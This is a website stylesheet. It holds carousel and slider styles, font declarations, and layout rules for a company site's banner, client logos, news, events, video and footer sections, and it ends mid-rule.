0!important;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/Content/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-nav [class*=owl-]{display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-indent:-99999px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{color:#fff;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;-ms-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.view{height:100%}.view-eighth{background:url(/Content/images/blank.png) top left;margin:0 5px}.view-eighth .mask,.view-eighth .mask div{z-index:5;position:absolute;background-color:#f2af32}.view h2,.view p,.view.view-eighth h2,.view.view-eighth p{letter-spacing:normal;margin-bottom:15px}.view-eighth .mask{top:-200px;height:100%;width:97%;display:none}.view-eighth .mask div{-webkit-transform:translate3d(0,-50%,0)!important;-moz-transform:translate3d(0,-50%,0)!important;transform:translate3d(0,-50%,0)!important;padding:50px 5%;top:50%;width:100%}.view a.info,.view.view-eighth a.info{background:#007fff;text-decoration:none;padding:10px 15px}.view.view-eighth h2{transform:translateY(-200px);transition:all .2s ease-in-out .1s;font-size:14px;font-family:Arial,Helvetica,sans-serif;text-transform:uppercase;font-weight:700}.view.view-eighth p{color:#000;font:400 13px/22px Arial,Helvetica,sans-serif;transform:translateY(-200px);transition:all .2s ease-in-out .2s}.view.view-eighth a.info{transform:translateY(-200px);transition:all .2s ease-in-out .3s;font:400 12px Arial,Helvetica,sans-serif;color:#fff;border-radius:3px;display:inline-block;border:0 solid #007fff}.view-eighth:hover .mask{top:0;display:block;transition-delay:0s;animation:bounceY .2s linear}.view-eighth:hover a.info,.view-eighth:hover h2,.view-eighth:hover p{transform:translateY(0);transition-delay:.2s}.view h2{font-size:14px;font-family:Arial,Helvetica,sans-serif;text-transform:uppercase;font-weight:700}.view p{color:#000;font:400 13px/22px Arial,Helvetica,sans-serif}.view a.info{font:400 12px Arial,Helvetica,sans-serif;color:#fff;border-radius:3px;display:inline-block;border:0 solid #007fff}
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-next:before,.slick-prev:before,.slick-track:after,.slick-track:before,[dir=rtl] .slick-next:before,[dir=rtl] .slick-prev:before{content:''}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:slick;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;margin:0 auto;max-height:270px}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-initialized .slick-slide:focus{outline:0!important;box-shadow:none!important}.slick-loading .slick-list{background:url(/Content/images/ajax-loader.gif) center center no-repeat #fff}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;background:0 0;outline:0}@font-face{font-family:slick;font-display: swap;font-weight:400;font-style:normal;src:url(/Content/css/fonts/slick.eot);src:url(/Content/css/fonts/slick.eot?#iefix) format('embedded-opentype'),url(/Content/css/fonts/slick.woff) format('woff'),url(/Content/css/fonts/slick.ttf) format('truetype'),url(/Content/css/fonts/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;border:none}.slick-next,.slick-prev:before{width:30px;height:30px;display:inline-block}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff}.slick-prev{left:-35px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{background:url(/Content/images/arrow-slider.svg) top left no-repeat;background-size:30px}.slick-next{right:-35px;background:url(/Content/images/arrow-slider-right.svg) top left no-repeat!important;background-size:30px!important}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:none!important;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000}.slick-dots li.slick-active button:before{opacity:.75;color:#000}#owl-products-rowone .slick-prev:before{background:url(/Content/images/arrow-slider-slick.svg) top left no-repeat;width:30px;height:30px;background-size:30px;display:inline-block}#owl-products-rowone .slick-prev{left:-35px}#owl-products-rowone .slick-next{background:url(/Content/images/arrow-slider-right-slick.svg) top left no-repeat!important;width:30px;height:30px;background-size:30px!important;display:inline-block;right:-35px}
@charset "utf-8";

body, body form, html {
    height: 100%;
}

a, a:focus, a:hover, a:visited {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    outline: 0;
}

#banner, .container {
    position: relative;
}

.banner-detail, .home-featured-pro .item .box .BoxHover div, .inner-banner-details {
    -moz-transform: translate3d(0,-50%,0) !important;
}

    #banner .rsDefault .rsTab, .banner-detail a, .banner-detail h1, .banner-detail h2, .inner-nav ul.center-nav li a, .news-box .discription h4 a, .uppercase, footer h2, h2.modal-title {
        text-transform: uppercase;
    }

ol, ul, ul.list-sitemap {
    list-style: none;
}

.checkbox label.css-label, .radio label.css-label {
    -webkit-touch-callout: none;
    -khtml-user-select: none;
}

.featured-product-img img, .fileupload .thumbnail > img {
    max-height: 100%;
}


#divprodtablist ol li, ol.number-index {
    list-style-type: decimal;
}

.event-box .event-details .info h4 a, .event-box .event-details .info span, .news-box .discription h4, ul.part-list-with-img li label.css-label, ul.pdf-list li a b {
    text-overflow: ellipsis;
    white-space: nowrap;
}

.clear, .clearfix:after, .ie7 .clearfix, .info-section, .order-tab-container .order-amount .amount-payable a.btn, ul.pdf-list li:nth-child(6) {
    clear: both;
}

.bs-wizard > .bs-wizard-step.disabled a.bs-wizard-dot, .search-drop:after {
    pointer-events: none;
}

@font-face {
    font-display:swap;
    font-family: 'Helvetica LT Std';
    src: url(/Content/css/fonts/HelveticaLTStd-BoldCond.eot);
    src: url(/Content/css/fonts/HelveticaLTStd-BoldCond.eot?#iefix) format('eot'),url(/Content/css/fonts/HelveticaLTStd-BoldCond.woff2) format('woff2'),url(/Content/css/fonts/HelveticaLTStd-BoldCond.woff) format('woff'),url(/Content/css/fonts/HelveticaLTStd-BoldCond.ttf) format('truetype'),url(/Content/css/fonts/HelveticaLTStd-BoldCond.svg#HelveticaLTStd-BoldCond) format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-display: swap;
    font-family: 'Helvetica LT Std';    
    src: url(/Content/css/fonts/HelveticaLTStd-LightCond.eot);
    src: url(/Content/css/fonts/HelveticaLTStd-LightCond.eot?#iefix) format('eot'),url(/Content/css/fonts/HelveticaLTStd-LightCond.woff2) format('woff2'),url(/Content/css/fonts/HelveticaLTStd-LightCond.woff) format('woff'),url(/Content/css/fonts/HelveticaLTStd-LightCond.ttf) format('truetype'),url(/Content/css/fonts/HelveticaLTStd-LightCond.svg#HelveticaLTStd-LightCond) format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-display: swap;
    font-family: 'Helvetica Neue';
    src: url(/Content/css/fonts/HelveticaNeue-Thin.eot);
    src: url(/Content/css/fonts/HelveticaNeue-Thin.eot?#iefix) format('eot'),url(/Content/css/fonts/HelveticaNeue-Thin.woff2) format('woff2'),url(/Content/css/fonts/HelveticaNeue-Thin.woff) format('woff'),url(/Content/css/fonts/HelveticaNeue-Thin.ttf) format('truetype'),url(/Content/css/fonts/HelveticaNeue-Thin.svg#HelveticaNeue-Thin) format('svg');
    font-weight: 100;
    font-style: normal;
}

@media print {
    .table thead tr th {
        text-align: left;
        font-weight: 400;
    }

    .no-print, .no-print * {
        display: none !important;
    }
}


.parallax-window {
    background: 0 0;
}

h2.modal-title {
    font: 700 18px "Helvetica LT Std";
    color: #f2af32;
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, time, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}

table, tbody, td, tfoot, th, thead, tr {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.checkbox, .radio {
    margin-top: inherit;
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    line-height: 1;
    -webkit-touch-callout: none;
    -webkit-text-size-adjust: none;
    color: #404042;
    font: 400 15px/26px Arial,"Helvetica Neue",Helvetica,sans-serif;
    background: #fff;
    letter-spacing: 2px;
    top: 0 !important;
}

.clear, .clearfix:after, .clearfix:before, .ie7 .clearfix {
    width: 0;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}

img {
    border: 0;
    vertical-align: top;
}

.minHeight {
    min-height: 533px;
}

.hide-mobile {
    display: none;
}

.hide-desktop, .spaceLR {
    display: block;
}

.inner-container {
    padding: 45px 0;
    background-color: #fff;
}

.gutter {
    margin-bottom: 20px !important;
}

.no-left-padding {
    padding-left: 0 !important;
}

.error {
    border: 1px solid red !important;
}

.goog-te-banner-frame.skiptranslate {
    display: none !important;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    font-weight: inherit;
}

h2 {
    font: 400 43px 'Helvetica LT Std';
    color: #000;
}

p {
    line-height: 1;
}

    p img {
        margin: 0;
    }

a, a:visited {
    color: #937D00;
    text-decoration: underline;
    transition: all .2s;
    cursor: pointer;
}

    a:focus, a:hover {
        color: #000;
        text-decoration: none;
        transition: all .2s;
    }

.btn-default, .wishlist {
    border-radius: 0;
    font-size: 14px;
    color: #000 !important;
    letter-spacing: normal;
    text-decoration: none;
}

p a, p a:visited {
    line-height: inherit;
    outline: 0;
}

.clearfix {
    zoom: 1;
}

.clear, .ie7 .clearfix {
    display: block;
}

.ie6 img {
    width: 100%;
}

.btn {
    text-shadow: none;
}

.btn-default {
    outline: 0;
    border-color: #d7d7d7;
    box-shadow: none;
    background-image: none !important;
}

    .btn-default:hover {
        background: #f2af32;
        border-color: #f2af32;
        -webkit-transition: all .2s;
        -moz-transition: all .2s;
        -o-transition: all .2s;
        transition: all .2s;
    }

    .btn-default:focus {
        background: #f2af32 !important;
        border-color: #f2af32 !important;
        outline: 0 !important;
        box-shadow: none !important;
    }

.wishlist {
    outline: 0;
    border: 1px solid #d7d7d7;
    box-shadow: none;
    background-image: none !important;
    background-color: #fff;
    width: 35px;
    height: 35px;
}

#banner .home-banner .banner-img, header {
    width: 100%;
}

.wishlist.active {
    background: #f2af32 !important;
    border-color: #f2af32 !important;
}

.owl-padding {
    padding: 0 5px;
}

.dark-bg {
    background: #f4f4f4;
}

.padding-left-20 {
    padding-left: 20px;
}

.margin-top-3 {
    margin-top: 3px !important;
}

ol.number-index {
    padding: 0 0 0 20px;
    margin: 0;
    list-style-position: outside;
}

input:focus, select:focus, textarea:focus {
    box-shadow: none !important;
    border: 1px solid #f3af32;
}

.input-field, input {
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

button, footer .nl-form .input-field, textarea {
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
}

footer .nl-form input.input-field:-webkit-autofill, footer .nl-form input.input-field:-webkit-autofill:active, footer .nl-form input.input-field:-webkit-autofill:focus, footer .nl-form input.input-field:-webkit-autofill:hover {
    background-color: #282828 !important;
    color: #727272 !important;
    -webkit-box-shadow: 0 0 0 1000px #282828 inset !important;
    -webkit-text-fill-color: #727272 !important;
}

button, textarea {
    appearance: none;
}

:after, :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

header {
    position: absolute;
    z-index: 10;
}

.headTop {
    background-color: #000;
    font-size: 12px;
    color: #fff;
    letter-spacing: normal;
}

    .headTop .contact {
        color: #f2af32;
    }

        .headTop .contact span, .headTop .contact span a {
            color: #fff;
            display: inline-block;
            padding-left: 5px;
            text-decoration: none;
        }

    .headTop li {
        float: left;
        padding: 0 10px 0 5px;
        color: #8c8c8c;
    }

        .headTop li a {
            color: #fff;
            text-decoration: none;
            padding: 0;
            overflow: hidden;
        }

            .headTop li a:hover, .headTop li.dropdown.open a {
                color: #f2af32;
            }

        .headTop li.dropdown a i {
            float: left;
            height: auto;
            line-height: normal;
            padding: 8px 8px 0 0;
        }

#banner .royalSlider, #banner .rsOverflow {
    height: 100% !important;
}

.headTop li.dropdown a span.glyphicon {
    top: 3px;
}

.headTop li:last-child {
    padding: 0;
}

.headTop li.dropdown.open ul {
    padding: 0;
    margin: 0;
}

    .headTop li.dropdown.open ul li {
        float: none;
        margin: 0;
        padding: 0;
        border-bottom: rgba(255,255,255,.1) solid 1px;
    }

        .headTop li.dropdown.open ul li:last-child {
            border-bottom: none;
        }

            .headTop li.dropdown.open ul li:last-child a:hover {
                border-radius: 0 0 4px 4px;
            }

        .headTop li.dropdown.open ul li a {
            color: #8c8c8c;
            font-size: 12px;
            padding: 5px 10px 5px 18px;
            display: block;
        }

            .headTop li.dropdown.open ul li a i {
                padding: 2px 8px 0 0;
                float: left;
            }

            .headTop li.dropdown.open ul li a:hover {
                background-color: #f2af32;
                color: #fff;
                background-image: none;
            }

.headBot {
    padding: 10px 0;
}

#banner {
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.banner-detail {
    padding: 50px 5%;
    position: absolute;
    top: 35%;
    -webkit-transform: translate3d(0,-50%,0) !important;
    transform: translate3d(0,-50%,0) !important;
    text-align: center;
    width: 100%;
}

    .banner-detail h3 {
        font-size: 24px;
        color: #fff;
        line-height: 38px;
        margin: 0 auto;
        letter-spacing: 6px;
    }

    .banner-detail h1, .banner-detail h2 {
        font: 100 82px 'Helvetica Neue';
        color: #fff;
        letter-spacing: 10px;
        margin-bottom: 30px;
    }

    .banner-detail p {
        font-size: 22px;
        color: #fff;
        line-height: 38px;
        letter-spacing: 6px;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: 400;
    }

    .banner-detail a {
        background: #fff;
        color: #000;
        text-decoration: none;
        padding: 8px 15px;
        display: inline-block;
        font-size: 14px;
        margin-top: 45px;
        position: relative;
        -webkit-transition: all .3s;
        -moz-transition: all .3s;
        transition: all .3s;
    }

        .banner-detail a:after {
            content: '';
            position: absolute;
            z-index: -1;
            -webkit-transition: all .3s;
            -moz-transition: all .3s;
            transition: all .3s;
        }

        .banner-detail a:hover {
            background: #f2af32;
        }

#banner .rsOverflow {
    width: 100% !important;
}

#banner .rsDefault .rsTabs {
    position: absolute;
    bottom: 0;
    z-index: 1;
}

#banner .rsDefault .rsTab {
    background: #000;
    border: 0;
    box-shadow: none;
    width: 33.30%;
    color: #fff;
    padding: 20px 0;
    font-size: 16px;
    border-right: #fff solid 1px;
}

    #banner .rsDefault .rsTab.rsNavSelected {
        background: grey;
        color: #f2af32;
        text-shadow: none;
    }

    #banner .rsDefault .rsTab:first-child {
        display: none;
    }

    #banner .rsDefault .rsTab:nth-child(2) {
        display: inline-block !important;
    }

    #banner .rsDefault .rsTab i {
        width: 60px;
        height: 60px;
        margin: 0 auto 10px;
        backgrounddisplay: block;
        padding-bottom: 10px;
        display: block;
        background-position: 0 0;
        background-repeat: no-repeat;
        background-size: 60px;
    }

        #banner .rsDefault .rsTab i.controls-icon {
            background-image: url(/Content/images/icon-controls.svg);
        }

        #banner .rsDefault .rsTab i.communication-icon {
            background-image: url(/Content/images/icon-communications.svg);
        }

    #banner .rsDefault .rsTab.rsNavSelected i.controls-icon {
        background-image: url(/Content/images/icon-controls-h.svg);
    }

    #banner .rsDefault .rsTab.rsNavSelected i.communication-icon {
        background-image: url(/Content/images/icon-communications-h.svg);
    }

    #banner .rsDefault .rsTab i.dies.plus-icon {
        background-image: url(/Content/images/dp.svg);
    }

    #banner .rsDefault .rsTab.rsNavSelected i.dies.plus-icon {
        background-image: url(/Content/images/dp-h.svg);
    }

#banner .banner-01 {
    background-image: url(/Content/images/banner-01.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    height: 100%;
    width: 100%;
}

#banner .banner-02, #banner .banner-03 {
    background-repeat: no-repeat;
    background-position: top center;
    background-size: cover;
    height: 100%;
    width: 100%;
}

#banner .banner-02 {
    background-image: url(/Content/images/banner-02.jpg);
}

#banner .banner-03 {
    background-image: url(/Content/images/banner-03.jpg);
}

#banner .banner-01 .first-banner {
    top: 30%;
    width: 100%;
}

#content-slider-1 .rsOverflow .rsContainer .rsSlide {
    height: 100% !important;
}

.sectionWrap {
    padding: 70px 0;
}

.topBotSpace {
    padding: 114px 0;
}

.whoweare {
    padding-left: 45px;
}

    .whoweare h2 {
        margin-bottom: 15px;
    }

    .whoweare p {
        font-size: 15px;
        color: #404042;
        line-height: 26px;
    }

.sectionHead {
    margin-bottom: 35px;
    overflow: hidden;
}

    .sectionHead h2 {
        float: left;
    }

        .sectionHead h2.smfont {
            font-size: 30px;
        }

    .sectionHead a {
        float: right;
        margin: 11px 0 0;
        padding: 5px 15px;
        position: relative;
        z-index: 9;
    }

.clientWrap {
    border-bottom: #ebebeb solid 1px;
    padding: 35px 0 25px;
}

    .clientWrap ul {
        text-align: center;
        padding: 0;
        margin: 0;
    }

    .clientWrap li {
        display: inline-block;
        width: 152px;
        height: 77px;
        border: 0 solid #ebebeb;
        margin: 0 2px;
    }

        .clientWrap li:hover {
            border-color: #cacaca;
        }

        .clientWrap li a {
            background: url(/Content/images/client-logo.jpg) no-repeat;
            display: block;
            width: 152px;
            height: 77px;
            cursor: pointer;
            position: relative;
            overflow: hidden;
            -webkit-transition: all .2s;
            -moz-transition: all .2s;
            -o-transition: all .2s;
            transition: all .2s;
        }

            .clientWrap li a:after, .clientWrap li a:before {
                content: '';
                position: absolute;
                left: 0;
                width: 99.5%;
                height: 2px;
                box-sizing: border-box;
            }

            .clientWrap li a.client-01 {
                background-position: 0 0;
            }

            .clientWrap li a.client-02 {
                background-position: -152px 0;
            }

            .clientWrap li a.client-03 {
                background-position: -304px 0;
            }

            .clientWrap li a.client-04 {
                background-position: -456px 0;
            }

            .clientWrap li a.client-05 {
                background-position: -608px 0;
            }

            .clientWrap li a.client-06 {
                background-position: -760px 0;
            }

            .clientWrap li a.client-07 {
                background-position: -912px 0;
            }

            .clientWrap li a.client-01:hover {
                background-position: 0 -77px;
            }

            .clientWrap li a.client-02:hover {
                background-position: -152px -77px;
            }

            .clientWrap li a.client-03:hover {
                background-position: -304px -77px;
            }

            .clientWrap li a.client-04:hover {
                background-position: -456px -77px;
            }

            .clientWrap li a.client-05:hover {
                background-position: -608px -77px;
            }

            .clientWrap li a.client-06:hover {
                background-position: -760px -77px;
            }

            .clientWrap li a.client-07:hover {
                background-position: -912px -77px;
            }

            .clientWrap li a:before {
                transform: translateX(100%);
                bottom: 0;
                border-bottom: 1px solid transparent;
                border-left: 1px solid transparent;
            }

            .clientWrap li a:after {
                transform: translateX(-100%);
                top: 0;
                border-top: 1px solid transparent;
                border-right: 1px solid transparent;
            }

            .clientWrap li a:hover {
                color: inherit;
                text-decoration: none;
            }

                .clientWrap li a:hover:before {
                    transition: .1s transform linear,.1s height linear .1s;
                    transform: translateX(0);
                    height: 100%;
                    border-color: #f2af32;
                }

                .clientWrap li a:hover:after {
                    transition: .1s transform linear .2s,.1s height linear .3s;
                    transform: translateX(0);
                    height: 100%;
                    border-color: #f2af32;
                }

.news-wrap {
    border-bottom: #ebebeb solid 1px;
    overflow: hidden;
}

.news-box .avtar {
    line-height: 0;
    font-size: 0;
    margin-bottom: 25px;
    position: relative;
    overflow: hidden;
    border: 1px solid #000;
    -webkit-transition: all 2s ease;
    -moz-transition: all 2s ease;
    -ms-transition: all 2s ease;
    transition: all 2s ease;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}

    .news-box .avtar img {
        overflow: hidden;
        cursor: pointer;
        -moz-transition: all .3s;
        -webkit-transition: all .3s;
        transition: all .3s;
        width: 100%;
        display: block;
        max-width: 100%;
        max-height: 100%;
        height: 250px; /*height: 100%;*/
        object-fit: cover;
    }

    .news-box .avtar:hover img {
        -moz-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .news-box .avtar a {
        position: absolute;
        bottom: -50px;
        left: 50%;
        width: 86px;
        height: 86px;
        margin-bottom: -43px;
        margin-left: -43px;
        background: rgba(0,0,0,.8);
        border-radius: 45px;
        text-decoration: none;
        display: block;
        z-index: 10;
        -webkit-transition: all .2s;
        -moz-transition: all .2s;
        -o-transition: all .2s;
        transition: all .2s;
    }

        .news-box .avtar a span {
            color: #fff;
            font-size: 33px;
            display: block;
            text-align: center;
            line-height: 86px;
        }

    .news-box .avtar:hover a {
        bottom: 50%;
    }

.news-box .discription h4 {
    overflow: hidden;
}

    .news-box .discription h4 a {
        color: #000;
        letter-spacing: normal;
        text-decoration: none;
        font: 700 16px 'Helvetica LT Std';
    }

        .news-box .discription h4 a:hover {
            color: #f2af32;
        }

.news-box .discription .newsInfo {
    margin: 10px 0;
    overflow: hidden;
}

    .news-box .discription .newsInfo a {
        padding: 0 0 0 25px;
        position: relative;
        height: 20px;
        display: inline-block;
        font-size: 11px;
        color: #404042;
        text-decoration: none;
        line-height: 20px;
        letter-spacing: normal;
        width: 40%;
        cursor: pointer;
    }

        .news-box .discription .newsInfo a i {
            position: absolute;
            top: 0;
            left: 0;
            background-image: url(/Content/images/news-icon.svg);
            background-position: 0 0;
            background-repeat: no-repeat;
            width: 20px;
            height: 20px;
        }

        .news-box .discription .newsInfo a.date i {
            background-position: 0 0;
        }

        .news-box .discription .newsInfo a.reporter i {
            background-position: -20px 0;
        }

.news-box .discription p {
    font-size: 14px;
    color: #404042;
    line-height: 24px;
    letter-spacing: normal;
    margin-bottom: 10px;
}

.news-box .discription a {
    font-size: 13px;
    color: #000;
}

    .news-box .discription a:hover {
        color: #f2af32;
    }

.latest-news-wrap .event-box .event-details .info {
    width: 95%;
}

.event-box {
    border: 1px solid #e6e6e6;
    position: relative;
    min-height: 130px;
    padding: 0 0 0 220px;
    background: #fff;
    overflow: hidden !important;
}

    .event-box .organization {
        min-height: 130px;
        position: absolute;
        top: 0;
        left: 0;
        width: 220px;
    }

        .event-box .organization div {
            vertical-align: middle;
            display: table-cell;
            text-align: center;
            width: 220px;
            height: 130px;
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 100% 100%;
        }

            .event-box .organization div a {
                display: block;
                width: 100%;
                height: 100%;
            }

        .event-box .organization img {
            width: auto;
            height: 100%;
            object-fit: contain;
            max-width: 90%;
        }

    .event-box .event-details {
        position: relative;
        padding: 0 0 0 90px;
    }

        .event-box .event-details .date {
            float: left;
            border-right: #e6e6e6 solid 1px;
            text-align: center;
            position: absolute;
            top: 20px;
            left: 24px;
            padding-right: 20px;
            width: 60px;
        }

            .event-box .event-details .date span {
                display: block;
                font-size: 30px;
                font-weight: 700;
                line-height: 29px;
                color: #f2af32;
            }

            .event-box .event-details .date i {
                display: block;
                font: 300 13px/20px Arial,Helvetica,sans-serif;
                color: #bababa;
            }

            .event-box .event-details .date b {
                display: block;
                font: 700 16px/16px 'Helvetica LT Std';
                color: #bababa;
            }

        .event-box .event-details .info {
            float: left;
            width: 95%;
            overflow: hidden;
        }

            .event-box .event-details .info h4 {
                font: 700 16px/16px 'Helvetica LT Std';
                margin-top: 20px;
            }

                .event-box .event-details .info h4 a {
                    color: #000;
                    text-decoration: none;
                    text-transform: uppercase;
                    overflow: hidden;
                    display: inline-block;
                    padding: 10px 0 0;
                    max-width: 100%;
                    background-image: url(/Content/images/line.svg);
                    background-position: top left;
                    background-repeat: no-repeat;
                }

                    .event-box .event-details .info h4 a:hover {
                        color: #f2af32;
                    }

            .event-box .event-details .info span {
                display: block;
                font-size: 16px;
                color: #858585;
                overflow: hidden;
            }

                .event-box .event-details .info span a {
                    color: #000;
                    font-size: 12px;
                    display: block;
                }

                    .event-box .event-details .info span a:hover {
                        color: #f2af32;
                    }

.blackBG {
    background-color: #000;
}

.videoWrap h2 {
    color: #fff;
    text-align: center;
    font: 400 43px 'Helvetica LT Std';
}

.videoWrap a.link {
    background: rgba(0,0,0,0);
    color: #fff;
    border: 1px solid rgba(255,255,255,.6);
    padding: 5px 25px;
    border-radius: 0;
    text-decoration: none;
    outline: 0;
}

.videoWrap a:hover.link {
    background: #f2af32 !important;
    border-color: #f2af32 !important;
    /*: 0 !important;*/
    box-shadow: none !important;
}

.video-tmb-box {
    position: relative;
    padding: 0 0 0 90px;
    min-height: 63px;
}

    .video-tmb-box img {
        width: 80px;
        position: absolute;
        top: 0;
        left: 0;
    }

    .video-tmb-box .time {
        font-size: 14px;
        color: #666;
        letter-spacing: normal;
        line-height: 20px;
        overflow: hidden;
        margin-bottom: 5px;
    }

        .video-tmb-box .time i {
            background-image: url(/Content/images/news-icon.svg);
            background-repeat: no-repeat;
            background-position: -40px 0;
            height: 20px;
            width: 20px;
            display: inline-block;
            float: left;
            margin-right: 5px;
        }

    .video-tmb-box h2 {
        color: #fff;
        font-size: 14px;
        margin: 0;
        padding: 0;
        text-align: left;
        letter-spacing: normal;
        font-family: Arial,Helvetica,sans-serif;
    }

.videoWrap .videoAction {
    margin-top: 25px;
    text-align: right;
}

.rsDefault .rsThumb.rsNavSelected .video-tmb-box h2 {
    color: #f2af32;
}

footer {
    background: #333;
    letter-spacing: normal;
    padding-top: 50px;
}

    footer .copyright {
        background: #000;
        color: #5c5c5c;
        font-size: 14px;
        text-align: center;
        padding: 8px 0;
        margin-top: 40px;
    }

        footer .copyright a:hover {
            color: #5c5c5c;
        }

    footer h2 {
        color: #fff;
        font: 700 18px 'Helvetica LT Std';
